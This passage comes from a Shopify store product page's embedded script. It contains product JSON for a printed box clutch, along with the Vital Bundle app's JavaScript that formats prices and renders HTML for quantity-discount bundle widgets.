style=\"width: 68.2094%; height: 19.5938px;\"\u003e\u003cstrong\u003eNo. of Components: 1\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eLength(cm):\u003c\/strong\u003e 6.5\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eWidth(cm):\u003c\/strong\u003e 4\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eWeight(gm):\u003c\/strong\u003e 10\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2024-03-09T12:57:43+05:30","created_at":"2024-03-09T12:57:43+05:30","vendor":"Jazz And Sizzle","type":"Wallet","tags":["Wallet"],"price":159900,"price_min":159900,"price_max":159900,"available":true,"price_varies":false,"compare_at_price":589900,"compare_at_price_min":589900,"compare_at_price_max":589900,"compare_at_price_varies":false,"variants":[{"id":45592705335466,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"BAG-JS23-CB10","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Printed Embellished Box Clutch","public_title":null,"options":["Default Title"],"price":159900,"weight":20,"compare_at_price":589900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_0013_839d9777-9116-4e0f-bd46-0c47fbbf7e13.jpg?v=1765975703","\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_6383.jpg?v=1765975703","\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_9025.jpg?v=1709969267","\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_9009.jpg?v=1709969266"],"featured_image":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_0013_839d9777-9116-4e0f-bd46-0c47fbbf7e13.jpg?v=1765975703","options":["Title"],"media":[{"alt":"Printed Embellished Box Clutch - Jazzandsizzle","id":30283460837546,"position":1,"preview_image":{"aspect_ratio":0.753,"height":1440,"width":1084,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_0013_839d9777-9116-4e0f-bd46-0c47fbbf7e13.jpg?v=1765975703"},"aspect_ratio":0.753,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_0013_839d9777-9116-4e0f-bd46-0c47fbbf7e13.jpg?v=1765975703","width":1084},{"alt":"Printed Embellished Box Clutch - Jazzandsizzle","id":30283460772010,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_6383.jpg?v=1765975703"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_6383.jpg?v=1765975703","width":1080},{"alt":"Printed Embellished Box Clutch - Jazzandsizzle","id":30283460870314,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_9025.jpg?v=1709969267"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_9025.jpg?v=1709969267","width":1080},{"alt":"Printed Embellished Box Clutch - Jazzandsizzle","id":30283460903082,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_9009.jpg?v=1709969266"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_9009.jpg?v=1709969266","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eJazz And Sizzle Printed Embellished Box Clutch\u003c\/p\u003e\n\u003ctable style=\"height: 195.938px;\" width=\"100%\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%; height: 19.5938px;\"\u003e\u003cstrong\u003eCategory: Clutch\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eProduct Type\u003c\/strong\u003e: Clutch\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eColor:\u003c\/strong\u003e Gold, black\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eMetal:\u003c\/strong\u003e Alloy\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eGemstone: \u003c\/strong\u003eArtificial Stone \u0026amp; Beads\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003ePlating:\u003c\/strong\u003e Gold Plated\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%; height: 19.5938px;\"\u003e\u003cstrong\u003eNo. of Components: 1\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eLength(cm):\u003c\/strong\u003e 6.5\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eWidth(cm):\u003c\/strong\u003e 4\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eWeight(gm):\u003c\/strong\u003e 10\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e"}
  const currentProductId = 7943994998954
  var vitalMetaData = [{"_id":"66bc653b463575164ec8bf13","shop":"jazzandsizzle.myshopify.com","funnel_name":"Bundles","funnel_type":"11","funnel_settings":{"offerName":"Bundles","bundleHeader":"Bundle & Save","bundleFooter":"Free 2 day shipping","buttonText":"Add to cart","layout":11,"displayOn":["3"],"discountBatches":[{"title":"1 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":1,"discountType":"percentage","discount":10,"isSelected":true,"isLabelShow":true,"isMostPopular":false,"mostPopular":"Most Popular"},{"title":"2 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":2,"discountType":"percentage","discount":20,"isSelected":false,"isLabelShow":false,"isMostPopular":true,"mostPopular":"Most Popular"},{"title":"3 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":3,"discountType":"percentage","discount":30,"isSelected":false,"isLabelShow":true,"isMostPopular":false,"mostPopular":"Most Popular"}],"showEachUnitPrice":false,"showTotalPrice":true,"hideHeaderFooter":false,"displayVariants":true,"hideAddToCartBtn":true,"skipCart":false,"showComparePrice":true,"orderDiscounts":false,"shippingDiscounts":false},"product_Ids":[{"id":"gid://shopify/Product/7885231227050"},{"id":"gid://shopify/Product/7896914231466"},{"id":"gid://shopify/Product/7900852093098"},{"id":"gid://shopify/Product/7900851732650"},{"id":"gid://shopify/Product/7885231030442"},{"id":"gid://shopify/Product/7896232820906"}],"status":false}]
  var customizeData = {"shop":"jazzandsizzle.myshopify.com","typography_values":{"blockSize":20,"blockStyle":"regular","offerSize":14,"offerStyle":"semi-bold","discountSize":11,"discountStyle":"regular","priceSize":14,"priceStyle":"regular","comparePriceSize":12,"comparePriceStyle":"regular","tagMostPopularSize":12,"tagMostPopularStyle":"regular","footerSize":14,"footerStyle":"regular","offerSubtitleSize":12,"offerSubtitleStyle":"regular","borderWidth":1,"borderRadius":5},"color_values":{"blockTitle":"#000","offerTitle":"#111111","discountLabel":"#fff","priceColor":"#111111","highlightedBGColor":"#fff","highlightedLabelBG":"#111111","highlightedTagBG":"#111111","highlightedBorderColor":"#111111","comparePrice":"#111111","tagColor":"#fff","footerColor":"#000","offerSubtitleColor":"#000","buttonBGColor":"#000","buttonTextColor":"#fff"},"selected_preset_option":0,"is_branding":true}
  let shop_symbol = "Rs. {{amount}}"

  let copyright =  `<a href="https://apps.shopify.com/quantity-breaks-bundles-vital" target="_blank" style="text-decoration: none;"><p class="burr__branding_link">Powered By <span>Vital Bundle</span></p></a>`;
  // let copyright =  ``;

  const formatPrice = function (cents) {
  cents = cents/100;
  if (typeof cents == "string") {
    cents = cents.replace(".", "");
  }
  var value = "";
  var placeholderRegex = /\{\{\s*(\w+)\s*\}\}/;
  let formatString = shop_symbol;

  
  function defaultOption(opt, def) {
    return typeof opt == "undefined" ? def : opt;
  }

  function formatWithDelimiters(number, precision, thousands, decimal) {
    precision = defaultOption(precision, 2);
    thousands = defaultOption(thousands, ",");
    decimal = defaultOption(decimal, ".");

   

    if (isNaN(number) || number == null) {
      return 0;
    }

  
    number = number.toFixed(precision);

    var parts = number.split("."),
      dollars = parts[0].replace(
        /(\d)(?=(\d\d\d)+(?!\d))/g,
        "$1" + thousands
      ),
      cents = parts[1] ? decimal + parts[1] : "";
    return dollars + cents;
  }

  const matchResult = formatString?.match(placeholderRegex);

  if (matchResult) {
    switch (matchResult[1]) {
      case "amount":
        value = formatWithDelimiters(cents, 2);
        break;
      case "amount_no_decimals":
        value = formatWithDelimiters(cents, 0);
        break;
      case "amount_with_comma_separator":
        value = formatWithDelimiters(cents, 2, ".", ",");
        break;
      case "amount_no_decimals_with_comma_separator":
        value = formatWithDelimiters(cents, 0, ".", ",");
        break;
      case "amount_with_apostrophe_separator":
        value = formatWithDelimiters(cents, 2, "'", ".");
        break;
    }
  }

  return formatString.replace(placeholderRegex, value);
};

  function renderVolume1Html(volumeData) {
  var funnelSettings = volumeData.funnel_settings;
  var funnelType = volumeData.funnel_type;

    let volumeHtml = `<div class="burr_bundle_block">
              <div class="block__title">
                ${!funnelSettings.hideHeaderFooter ?
                  `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal"
                      ,="" "bold"="">
                      ${funnelSettings.offerName}
                  </h3>`
                  : ''}

              </div>
              <div class="block__cbwrapper layout_${volumeData.funnel_type}">
                  <form action="">`;

    const discountBatches = funnelSettings.discountBatches;
    for (let i = 0; i < discountBatches.length; i++) {
      const batch = discountBatches[i];
      volumeHtml += `<div class="block__cb ${funnelType == 11 ? 'layout_'+funnelType : ''}">
      <input type="radio" id="cb${
        i + 1
      }" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${
        i + 1
      }">
      <label id="burr_bundle__label_${i + 1}" class="burr_bundle_label burr_bundle__quantity_label${
        i + 1
      }" for="cb${i + 1}" style="border-radius: 0px;">
            ${
                batch.isMostPopular && funnelType == 11
                  ? `<div style="right: 6px; max-width: 25%; text-align: center; clip-path: polygon(100% 0, 92% 50%, 100% 100%, 0% 100%, 8% 50%, 0% 0%);""
                  class="template_4_most_popular_wrapper">
                  <h6 style="color: #ffffff; background-color: #000; font-size: 12px; font-weight: 600; padding: 3px; margin-bottom: 3px;">
                    ${batch.mostPopular}
                  </h6>
                </div>` : ""
              }

        <div class="template_4_block__cbmain">
          <div id="burr_bundle__radio__botton_${
            i + 1
          }" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}">
          </div>
          <div class="template_4_block__cbmain--content">
           
            <div class="template_4_block__cbmain--content--left">
              

              <div class="template_4_block__cbmain--content--left__top">
                <h5 style="color: #000000; font-size: 14px; font-weight: 600; font-style:normal">${
                  batch.title
                }</h5>
              </div>
              <h3 style="color: #000000; font-size: 12px; font-weight: normal; font-style: normal">${
                batch.subtitle
              }</h3>
            </div>
            <div class="template_4_block__cbmain--content--right">
              ${
                batch.isMostPopular && funnelType !=5 && funnelType !=11
                  ? `<div
                  style="right: 6px"
                  class="template_4_most_popular_wrapper"
                >
                  <h6
                  style="color: #ffffff; background-color: #000; font-size: 12px; font-weight: 600;"
                  >
                    ${batch.mostPopular}
                  </h6>
                </div>`

                  : ""
              }

                ${batch.isSelected && funnelType == 5 ? 
              `<span class="bundle_save" style="font-weight: bold; background: rgb(0, 0, 0); color: rgb(255, 255, 255);">
              Save   
              ${formatPrice((productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)-(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice)))}
              </span>`
              :""}
              ${
                batch.isMostPopular && funnelType == 5 && funnelType !=11
                  ? `<div class="popular_badge style1"><span style="color: rgb(255, 255, 255); background: rgb(0, 0, 0);">
                    ${batch.mostPopular}</span></div>`
                  : ""
              }
              <h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_discounted_price burr_bundle_totalAmount_price_${i}" style="color:#000000; font-size: 14px; font-weight: 500; font-style:normal">
                ${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))} </h4>
                ${
                  funnelSettings.showComparePrice
                    ? `<div class="template_4_prevprice burr_bundle__pb__originalAmount${i}" id="burr_bundle_originalAmount_${i}" data-original-amount="${(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price) / 100}">
                    ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                </div>`
                    : ""
                }
            </div>
          </div>
        </div>
        


        <div id="burr_bundle_outOfStock_${i+1}" class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none"></div>
      </label>
        ${funnelType == 11 ? 
              `<span class="bundle_save_11" style="font-weight: bold; background: rgb(0, 0, 0); color: rgb(255, 255, 255);">
                ${
                  batch.label
                }
              </span>`
              :""}
    </div>`;
    }

    volumeHtml += `</form>
              </div>
              ${funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle__total">
                <h5>
                  <div class="bottomtitle__total__text">
                    ${!funnelSettings.hideHeaderFooter ? funnelSettings.bundleFooter : ''}
                  </div>
                  <div class="bottomtitle__total">
                    Total: <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">12345</span>
                  </div>
                </h5>
              </div>` : ''}


              ${!funnelSettings.hideHeaderFooter && !funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle">
                  <div class="block__bottomtitle__innerwrapper">
                      <h5 id="burr_bundle__bottom_title"
                          style="color: rgb(0, 0, 0); font-size: 14px; font-weight: 500; font-style: normal; line-height: 2;"
                          ,="" "medium-italic"="">
                          ${funnelSettings.bundleFooter}
                      </h5>
                  </div>
              </div>` :''}

              ${!funnelSettings?.hideAddToCartBtn ?
              `<span class="add_to_cart cxBundleBtn">
                <span class="upsell-add-cart-btn-text">
                  ${replaceTextPattern(funnelSettings?.buttonText)}
                </span>
                <span class="loading-animate"></span>
              </span>`
             :""}
            ${customizeData?.is_branding ? copyright :""}
          </div>`;
      window.burr_bundle_element = volumeHtml;
  }

  function renderVolume2Html(volumeData){
    var funnelSettings = volumeData.funnel_settings;

    let volumeHtml = `<div class="burr_bundle_block">
    <div class="block__title">
    ${!funnelSettings.hideHeaderFooter ?
      `<h3 id="burr_bundle__block_title" style="color: #007F61; font-size: 20px; font-weight: 600;">
        ${funnelSettings.offerName}
      </h3>`
      : ''}
  </div>
  <div class="block__cbwrapper layout_${volumeData.funnel_type}">
    <form action="">`;

    const discountBatches = funnelSettings.discountBatches;
    for (let i = 0; i < discountBatches.length; i++) {
      const batch = discountBatches[i];

      volumeHtml += `<div class="block__cb">
          <input type="radio" id="cb${i + 1}" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${i + 1}">
          <label id="burr_bundle__label_${i + 1}" class="burr_bundle__quantity_label${i + 1}" for="cb${i + 1}" style="border-radius: 4px; border-color: rgb(35, 127, 0); background-color: rgb(244, 251, 249); border-width: 1px;">
            ${batch.isMostPopular && volumeData.funnel_type == 7 ?
                   `<div style="right: 14px" class="template_6_most_popular_wrapper">
                        <h6 style="color: #ffffff;
                            backgroundColor: #000;
                            fontSize: 10px;
                            fontWeight: 600;
                            fontStyle: medium-italic">
                          ${batch.mostPopular}
                        </h6>
                      </div>`
                  : ""
                }

            <div class="block__cbmain">
              <div id="burr_bundle__radio__botton_${i + 1}" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}" style="background-color: rgb(35, 127, 0); box-shadow: rgb(35, 127, 0) 0px 0px 0px 1px;"></div>
              <div class="block__cbmain--content">
                <div class="block__cbmain--content--left template-1">
                  <h5 style="color: #000000; font-size: 14px; font-weight: 500; font-style:normal">
                    ${batch.title}
                  </h5>
                  
                  ${volumeData.funnel_type == 7 ?
                  `<h6 id="burr_bundle_label__text__1" class="most_popular_label" style="font-weight: 600; font-style:normal">
                    ${batch.label}
                  </h6>` : ""}

                  ${volumeData.funnel_type != 7 ? `<h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_totalAmount_price_${i}" style="color:#000000; font-size: 14px; font-weight: 500; font-style:normal" ,="" "medium-italic"="">${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))}</h4>` : "" }

                  ${funnelSettings.showComparePrice && volumeData.funnel_type != 7 ?
                    `<div id="burr_bundle_originalAmount_${i}" class="prevprice burr_bundle__pb__originalAmount${i}" style="color: #9d9d9d; font-size: 11px; font-weight: normal; font-style:normal"> ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}</div>`
                    : ""}
                </div>
                <div class="block__cbmain--content--right">
                  ${
                batch.isMostPopular && volumeData.funnel_type != 7
                  ? `<h6 id="burr_bundle_label__text__1" class="most_popular_label" style="font-weight: 600; font-style:normal">
                    ${batch.mostPopular}
                  </h6>` : ""}

                  ${volumeData.funnel_type != 7 ? 
                  `<h5 style="color: #000000; font-size: 14px; font-weight: 500; font-style:normal">
                    ${
                      batch.subtitle
                    }
                  </h5>` : "" }

                  ${volumeData.funnel_type == 7 ? 
                  `<h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_totalAmount_price_${i}" style="color:#000000; font-size: 14px; font-weight: 500; font-style:normal" ,="" "medium-italic"="">${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))}</h4>` : ""}
                  ${
                    volumeData.funnel_type == 7 && funnelSettings.showComparePrice ?
                    `<div id="burr_bundle_originalAmount_${i}" class="prevprice burr_bundle__pb__originalAmount${i}" style="color: #9d9d9d; font-size: 11px; font-weight: normal; font-style:normal"> ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}</div>`
                    : ""}
                </div>
              </div>
            </div>
            
            

              <div id="burr_bundle_outOfStock_${i+1}" class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none"></div>

          </label>
        </div>`;
    }

    volumeHtml += `</form>
  </div>
  ${funnelSettings.showTotalPrice && volumeData.funnel_type != 7 ?
    `<div class="block__bottomtitle__total">
      <h5 id="burr_bundle__bottom_title" style="line-height: 2;">
        <div class="bottomtitle__total__text" style="color: #000000; font-size: 14px; font-weight: 500; font-style:normal">
          ${!funnelSettings.hideHeaderFooter ? funnelSettings.bundleFooter : ''}
        </div>
        <div class="bottomtitle__total" style="color: #000000; font-size: 14px; font-weight: 500; font-style:normal">
          Total: &nbsp;
          <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">42,840.00</span>
        </div>
      </h5>
    </div>` : ''}

    
    ${!funnelSettings?.hideAddToCartBtn ?
        `<span class="add_to_cart cxBundleBtn">
          <span class="upsell-add-cart-btn-text">
            ${replaceTextPattern(funnelSettings?.buttonText)}
          </span>
                <span class="loading-animate"></span>
          
        </span>`
        :
        ""
      }
      ${customizeData?.is_branding ? copyright :""}
</div>`;
window.burr_bundle_element = volumeHtml;

  }

  function renderVolume3Html(volumeData) {
  var funnelSettings = volumeData.funnel_settings;

    let volumeHtml = `<div class="burr_bundle_block">
              <div class="block__title">
                ${!funnelSettings.hideHeaderFooter ?
                  `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal"
                      ,="" "bold"="">
                      ${funnelSettings.offerName}
                  </h3>`
                  : ''}

              </div>
              <div class="block__cbwrapper layout_${volumeData.funnel_type}">
                  <form action="">`;

    const discountBatches = funnelSettings.discountBatches;
    for (let i = 0; i < discountBatches.length; i++) {
      const batch = discountBatches[i];
      volumeHtml += `<div class="block__cb">
      <input type="radio" id="cb${
        i + 1
      }" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${
        i + 1
      }">
      <label id="burr_bundle__label_${i + 1}" class="burr_bundle_label burr_bundle__quantity_label${
        i + 1
      }" for="cb${i + 1}">
      <div class="burbundle-deal__tier__label">
          <span>${batch.label}</span>
          ${batch.isMostPopular ? `
                    <div class="burbundle-deal__tier__badge">
                      ${batch.mostPopular}
            </div>`
                    : ""
                }
        </div>
   
        <div class="burbundle_new_layout_mine" style="padding: 22px 15px">
          <div class="template_4_block__cbmain">
            <div id="burr_bundle__radio__botton_${
              i + 1
            }" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}">
            </div>
            <div class="template_4_block__cbmain--content">
              <div class="template_4_block__cbmain--content--left">
                <div class="template_4_block__cbmain--content--left__top">
                  <h5 style="color: #000000; font-size: 14px; font-weight: 600; font-style:normal">${
                    batch.title
                  }</h5>
                  <h4 style="color: #ffffff; background-color: #FF6B82; border-radius: 0px; font-size: 12px; font-weight: normal; font-style: normal">${
                    batch.label
                  }</h4>
                </div>
                <h3 style="color: #000000; font-size: 12px; font-weight: normal; font-style: normal">${
                  batch.subtitle
                }</h3>
              </div>
              <div class="template_4_block__cbmain--content--right">
                

                <h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_totalAmount_price_${i}" style="color:#000000; font-size: 14px; font-weight: 500; font-style:normal">
                  ${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))} </h4>
                  ${
                    funnelSettings.showComparePrice
                      ? `<div class="template_4_prevprice burr_bundle__pb__originalAmount${i}" id="burr_bundle_originalAmount_${i}">
                      ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                  </div>`
                      : ""
                  }
              </div>
            </div>
          </div>
          

          <div id="burr_bundle_outOfStock_${i+1}" class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none"></div>
        </div>
      </label>
    </div>`;
    }

    volumeHtml += `</form>
              </div>
              ${funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle__total">
                <h5>
                  <div class="bottomtitle__total__text">
                    ${!funnelSettings.hideHeaderFooter ? funnelSettings.bundleFooter : ''}
                  </div>
                  <div class="bottomtitle__total">
                    Total: <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">12345</span>
                  </div>
                </h5>
              </div>` : ''}


              ${!funnelSettings.hideHeaderFooter && !funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle">
                  <div class="block__bottomtitle__innerwrapper">
                      <h5 id="burr_bundle__bottom_title"
                          style="color: rgb(0, 0, 0); font-size: 14px; font-weight: 500; font-style: normal; line-height: 2;"
                          ,="" "medium-italic"="">
                          ${funnelSettings.bundleFooter}
                      </h5>
                  </div>
              </div>` :''}

              ${!funnelSettings?.hideAddToCartBtn ?
              `<span class="add_to_cart cxBundleBtn">
                <span class="upsell-add-cart-btn-text">
                  ${replaceTextPattern(funnelSettings?.buttonText)}
                </span>
                <span class="loading-animate"></span>
              </span>`
             :
              ""
            }
                ${customizeData?.is_branding ? copyright :""}

          </div>`;

      window.burr_bundle_element = volumeHtml;
  }

  function renderVolume7Html(volumeData) {
    var funnelSettings = volumeData.funnel_settings;
    let volumeHtml = `<div id="burr_bundle__bundle_container">
        <div class="burr_bundle_block">
          <div>
            ${!funnelSettings?.hideHeaderFooter ?
              `<div class="block__title template_6_block__title">
                ${!funnelSettings.hideHeaderFooter ?
                `<h3
                  id="burr_bundle__block_title"
                 style="color: #000; font-size: 20px; font-weight: 600; font-style: normal;"
                >
                  ${funnelSettings.bundleHeader}
                </h3>`
                  : ''}
              </div>` : ''}

              <div
                class="block__cbwrapper template_6_block__cbwrapper"
                style="grid-template-columns: repeat(auto-fit, minmax(30%, 1fr));"
              >`;
              const discountBatches = funnelSettings.discountBatches;
              for (let i = 0; i < discountBatches.length; i++) {
              const batch = discountBatches[i];
                volumeHtml += `<div class="block__cb template_6_block__cb">
                      <input
                        type="radio"
                        id="cb${i + 1}"
                        class="burr_bundle_pair burr_bundle__quantity_input${i+1}"
                        name="cb"
                        value="${i+1}"
                      />
                      <label
                        id="burr_bundle__label_${i+1}"
                        class="burr_bundle_label burr_bundle__quantity_label${i+1}"
                        htmlFor="cb${i+1}"
                      >
                        <div class="template_6_block__cbmain">
                          <div
                            id="burr_bundle__radio__botton_${i+1}"
                            class="block__cbmain--radio template_6_block__cbmain--radio burr_bundle__radio_btn${i+1}"
                            style="display: block !important"
                          ></div>
                          <div class="template_6_block__cbmain--content">
                            <div class="template_6_block__cbmain--content--left">
                              <div class="template_6_block__cbmain--content--left__top">
                                <h5 style="color: #000000;fontSize: 13px;fontWeight: 600;fontStyle: normal">
                                  ${batch.title}
                                </h5>
                                <h4
                                  style="color: #000;
                                    backgroundColor: transparent;
                                    borderRadius: 8px;
                                    fontSize: 12px;
                                    fontWeight: normal;
                                    fontStyle: normal"
                                >
                                  ${batch.label}
                                </h4>
                              </div>
                            </div>
                            <div class="template_6_block__cbmain--content--right">
                              ${batch.isMostPopular ? `
                                <div
                                  style="right: 14px"
                                  class="template_6_most_popular_wrapper"
                                >
                                  <h6
                                    style="color: #ffffff;
                                      backgroundColor: #000;
                                      fontSize: 10px;
                                      fontWeight: 600;
                                      fontStyle: medium-italic"
                                  >
                                    ${batch.mostPopular}
                                  </h6>
                                </div>` : ""
                                }
                              
                              <h4
                                id="burr_bundle_totalAmount_${i}"
                                class="burr_bundle_totalAmount_price_${i}"
                                style="color: #000;
                                  fontSize: 12px;
                                  fontWeight: 500;
                                  fontStyle: normal"
                              >
                                ${" "}
                                ${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))}
                              </h4>
                              ${funnelSettings.showComparePrice ? `<div
                                  id="burr_bundle_originalAmount_${i}"
                                  class="template_6_prevprice burr_bundle__pb__originalAmount${i}"
                                  style="color: #9d9d9d;
                                    fontSize: 11px;
                                    fontWeight: normal;
                                    fontStyle: normal"
                                >
                                  ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                                  
                                </div>` : ""}
                            </div>
                          </div>
                        </div>

                        <div
                          id="burr_bundle_outOfStock_${i+1}"
                          class="burr_bundle_outOfStock burr_bundle_outOfStockVariant"
                        ></div>
                      </label>
                    </div>`;
                }
           volumeHtml += `</div>
          </div>



          ${!funnelSettings.hideHeaderFooter && funnelSettings.showTotalPrice ?
            `<div class="block__bottomtitle">
               ${!funnelSettings.hideHeaderFooter ?
                `<div class="block__bottomtitle__innerwrapper">
                  <h5
                    id="burr_bundle__bottom_title"
                    style="color: #000;
                      fontSize: 14px;
                      fontWeight: 500;
                      lineHeight: 2"
                  >
                    ${funnelSettings.bundleFooter}
                  </h5>
                </div>` : ""}
            </div>` : ""}

           ${!funnelSettings.showTotalPrice ?
            `<div class="block__bottomtitle__total">
              <h5 class>
                <div
                  class="bottomtitle__total__text "
                  style=color: #000;
                    fontWeight: 500;
                    fontStyle: normal;
                    fontSize: 13"
                >
                  ${funnelSettings.bundleFooter}
                </div>
                <div
                  class="bottomtitle__total"
                  style="color: #000;
                    fontWeight: 500;
                    fontStyle: normal;
                    fontSize: 13"
                >
                  Total: <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">0.00</span>
                </div>
              </h5>
            </div>` :''}

        </div>`;

      volumeHtml += `</div>
        ${!funnelSettings?.hideAddToCartBtn ?
              `<span class="add_to_cart cxBundleBtn">
                <span class="upsell-add-cart-btn-text">
                  ${replaceTextPattern(funnelSettings?.buttonText)}
                </span>
                <span class="loading-animate" />
              </span>`
             :
              ""
            }
    </div>`;

    window.burr_bundle_element = volumeHtml;
  }

  function renderVolume6Html(volumeData) {
    var funnelSettings = volumeData.funnel_settings;
    let volumeHtml = `<div class="block__title">
                    ${!funnelSettings.hideHeaderFooter ?
                      `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal">
                          ${funnelSettings.offerName}
                      </h3>`
                      : ''}
                  </div>
                  <div class="max-bundles__table-layout layout_${volumeData.funnel_type}">
